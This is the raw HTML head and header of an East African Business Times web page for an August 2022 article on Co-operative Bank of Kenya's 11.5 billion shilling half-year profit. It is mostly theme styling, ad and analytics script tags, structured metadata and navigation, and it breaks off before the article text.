<script data-ad-client="ca-pub-8947888540171832" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script data-ad-client="ca-pub-8947888540171832" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8947888540171832"
     crossorigin="anonymous"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9511103180749288"
     crossorigin="anonymous"></script>    <style type="text/css">
                                                                                                                                            </style>
		<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/smartslider/mootools.js"></script>
	<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/smartslider/smartslider.js"></script><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; --pcava_bdr:10px; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } .mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; overflow: hidden; position: fixed; background: #0b0b0b; opacity: .8; filter: alpha(opacity=80) } .mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; position: fixed; outline: none !important; -webkit-backface-visibility: hidden } .penci-hide-tagupdated{ display: none !important; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #header .inner-header .container { padding:15px 0; } #logo a { max-width:230px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } @media only screen and (min-width: 1170px){.inner-header #logo img{ width: auto; height:170px; }} @media only screen and (min-width: 960px){.is-sticky #navigation.penci-logo-overflow.header-10 #logo a, .is-sticky #navigation.penci-logo-overflow.header-11 #logo a{ max-width:60px; }} body{ --pcaccent-cl: #dd0000; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #dd0000; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #dd0000; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #dd0000; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #dd0000; border-color: #dd0000; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #dd0000; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #dd0000; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #dd0000; background-color: #dd0000; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #dd0000; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #dd0000; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #dd0000; color: #fff; } #penci-login-popup:before{ opacity: ; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-sidebar-content.pcsb-boxed-whole, .penci-sidebar-content.pcsb-boxed-widget .widget{ border-style: dashed; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-grid li .item .author-url .avatar,.penci-masonry .item-masonry a .author-url .avatar,.author-url .avatar,.grid-post-box-meta img.avatar{width:10px;} .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;} body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #dd0000; --pcaccent-cl: #dd0000; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #dd0000; }</style><script async src="https://hs-analytics.org/603347.js"></script>
  <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.eabusinesstimes.com\/wp-content\/uploads\/2023\/09\/EABT-LOGO-1.png"
    },
    "url": "https:\/\/www.eabusinesstimes.com\/",
    "name": "The East African Business Times",
    "description": "Get the latest business, finance &amp; economic news from East Africa"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "The East African Business Times",
    "alternateName": "Get the latest business, finance &amp; economic news from East Africa",
    "url": "https:\/\/www.eabusinesstimes.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Co-Operative Bank Makes a Semi-Annual Profit of Ksh. 11.5 Billion",
    "description": "The Co-operative Bank of Kenya has recorded an increase in its interests in the half-year numbers declared having posted a 55.4 percent rise in half-year profit to Ksh.11.5 billion from Ksh.7.4 billion.",
    "datePublished": "2022-08-25",
    "datemodified": "2022-08-25",
    "mainEntityOfPage": "https:\/\/www.eabusinesstimes.com\/co-operative-bank-makes-a-semi-annual-profit-of-ksh-11-5-billion\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.eabusinesstimes.com\/wp-content\/uploads\/2022\/08\/List-of-Cooperative-Bank-Branches-In-Nairobi.jpeg",
        "width": 800,
        "height": 400
    },
    "publisher": {
        "@type": "Organization",
        "name": "The East African Business Times",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.eabusinesstimes.com\/wp-content\/uploads\/2023\/09\/EABT-LOGO-1.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-KwabeBen",
        "name": "Kwabe Ben",
        "url": "https:\/\/www.eabusinesstimes.com\/author\/kwabe\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/www.eabusinesstimes.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/www.eabusinesstimes.com\/category\/business\/",
                "name": "Business"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/www.eabusinesstimes.com\/co-operative-bank-makes-a-semi-annual-profit-of-ksh-11-5-billion\/",
                "name": "Co-Operative Bank Makes a Semi-Annual Profit of Ksh. 11.5 Billion"
            }
        }
    ]
}</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://www.eabusinesstimes.com/co-operative-bank-makes-a-semi-annual-profit-of-ksh-11-5-billion/amp/" />
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9511103180749288&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" sizes="32x32" />
<link rel="icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" />
<meta name="msapplication-TileImage" content="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-14135 single-format-standard wp-theme-Soledadv838soledad metaslider-plugin penci-body-boxed soledad-ver-8-3-8 pclight-mode pcmn-drdw-style-slide_down pchds-default wpb-js-composer js-comp-ver-8.4.1 vc_non_responsive elementor-default elementor-kit-15639">
<div id="soledad_wrapper" class="wrapper-boxed header-style-header-9 enable-boxed header-search-style-default">
	<div class="penci-header-wrap"><header id="header" class="header-header-9 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 header-9 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-fullwidth">
                <div class="button-menu-mobile header-9"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				<div id="logo">
	    <a href="https://www.eabusinesstimes.com/">
        <img fetchpriority="high" class="penci-mainlogo penci-limg penci-logo"  src="https://www.eabusinesstimes.com/wp-content/uploads/2023/09/EABT-LOGO-1.png"
             alt="The East African Business Times" width="797"
             height="177"/>
		    </a>
	</div>
				<ul id="menu-main-navigation" class="menu"><li id="menu-item-16627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home ajax-mega-menu menu-item-16627"><a href="https://www.eabusinesstimes.com/">Home</a></li>
<li id="menu-item-16639" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children ajax-mega-menu menu-item-16639"><a href="https://www.eabusinesstimes.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-16631" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-16631"><a href="https://www.eabusinesstimes.com/category/finance/">Finance &amp; Banking</a></li>
	<li id="menu-item-16645" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16645"><a href="https://www.eabusinesstimes.com/category/insurance/">Insurance</a></li>
	<li id="menu-item-16630" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16630"><a href="https://www.eabusinesstimes.com/category/entrepreneurship/">Entrepreneurship</a></li>
	<li id="menu-item-16628" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16628"><a href="https://www.eabusinesstimes.com/category/agribusiness/">Agribusiness</a></li>
	<li id="menu-item-16637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16637"><a href="https://www.eabusinesstimes.com/category/technology/">Technology</a>
	<ul class="sub-menu">
		<li id="menu-item-16643" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16643"><a href="https://www.eabusinesstimes.com/category/tech/cyber-security/">Cyber security</a></li>
		<li id="menu-item-16644" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16644"><a href="https://www.eabusinesstimes.com/category/tech/mobile/">Mobile</a></li>
	</ul>
</li>
	<li id="menu-item-16635" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16635"><a href="https://www.eabusinesstimes.com/category/property-real-estate/">Property &amp; Real Estate</a></li>
</ul>
</li>
<li id="menu-item-16641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16641"><a href="https://www.eabusinesstimes.com/category/special-reports/">Special reports</a>
<ul class="sub-menu">
	<li id="menu-item-16640" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16640"><a href="https://www.eabusinesstimes.com/category/east-africa/">East Africa</a></li>
	<li id="menu-item-16629" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16629"><a href="https://www.eabusinesstimes.com/category/awards-recognition/">Awards &amp; Recognition</a></li>
	<li id="menu-item-16647" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16647"><a href="https://www.eabusinesstimes.com/category/climate-change/">Climate Change</a></li>
	<li id="menu-item-16646" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16646"><a href="https://www.eabusinesstimes.com/category/energy/">Energy</a></li>
	<li id="menu-item-16633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16633"><a href="https://www.eabusinesstimes.com/category/lifestyle-entertainment/">Lifestyle &amp; Entertainment</a>
	<ul class="sub-menu">
		<li id="menu-item-16632" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16632"><a href="https://www.eabusinesstimes.com/category/health/">Health</a></li>
		<li id="menu-item-16638" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16638"><a href="https://www.eabusinesstimes.com/category/tourism/">Tourism</a></li>
		<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16636"><a href="https://www.eabusinesstimes.com/category/sports/">Sports</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16634" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16634"><a href="https://www.eabusinesstimes.com/category/opinion/">Opinion &#038; Analysis</a></li>
<li id="menu-item-20339" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-20339"><a href="https://www.eabusinesstimes.com/media-outreach/">Media OutReach Newswire</a></li>
</ul><div class="pc_dm_mode style_3">
						<label class="pc_dm_switch">
							<input type="checkbox" class="pc_dark_mode_toggle" aria-label="Darkmode Switcher">
							<span class="slider round"></span>
						</label>
					</div><div id="penci-header-bookmark" class="top-search-classes"><a title="Bookmark" href="https://www.eabusinesstimes.com/bookmark-subscription-management/"><i class="penci-faicon fa fa-bookmark-o" ></i></a></div><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
    <a href="#" class="search-click" aria-label="Search">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-default">
		            <form role="search" method="get" class="pc-searchform"
                  action="https://www.eabusinesstimes.com/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input"
                           placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit"
                            class="searchsubmit">Search</button>
                </div>
            </form>
			        <a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>
				
				            </div>
        </nav>
			</header>
<!-- end #header -->
</div>
<div class="penci-single-wrapper">
    <div class="penci-single-block">
					                <div class="container penci-breadcrumb single-breadcrumb">
                    <span><a class="crumb"
                             href="https://www.eabusinesstimes.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>					<span><a class="crumb" href="https://www.eabusinesstimes.com/category/business/">Business</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>                    <span>Co-Operative Bank Makes a Semi-Annual Profit of Ksh. 11.5 Billion</span>
                </div>
					
		
        <div class="container container-single penci_sidebar  penci-enable-lightbox">
            <div id="main">
                <div class="theiaStickySidebar">

					
																	<article id="post-14135" class="post type-post status-publish">

	
		
            <div class="header-standard header-classic single-header">
	            				                    <div class="penci-standard-cat"><span class="cat"><a style="" class="penci-cat-name penci-cat-38" href="https://www.eabusinesstimes.com/category/business/"  rel="category tag"><span style="">Business</span></a><a style="" class="penci-cat-name penci-cat-16" href="https://www.eabusinesstimes.com/category/finance/"  rel="category tag"><span style="">Finance &amp; Banking</span></a></span></div>
				

                <h1 class="post-title single-post-title entry-title">Co-Operative Bank Makes a Semi-Annual Profit of Ksh. 11.5 Billion</h1>

										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by                                         <a class="author-url url fn n"
                                           href="https://www.eabusinesstimes.com/author/kwabe/">Kwabe Ben</a>
									</span>
			<time class="entry-date published" datetime="2022-08-25T14:31:02+03:00">August 25, 2022</time>		</div>
										                    <div class="post-box-meta-single">
						                            <span class="author-post byline"><span
                                        class="author vcard">written by                                         <a class="author-url url fn n"
                                           href="https://www.eabusinesstimes.com/author/kwabe/">Kwabe Ben</a>
									</span></span>
												                            <span><time class="entry-date published" datetime="2022-08-25T14:31:02+03:00">August 25, 2022</time></span>
																		                            <span><i class="penci-post-countview-number">420</i> views</span>
																		
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2022/08/List-of-Cooperative-Bank-Branches-In-Nairobi.jpeg"
            data-posttitle="Co-Operative Bank Makes a Semi-Annual Profit of Ksh. 11.5 Billion"
            data-postid="14135" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->                    </div>
					                        </div>

			
			
			
		
		
							                    <div class="post-image">
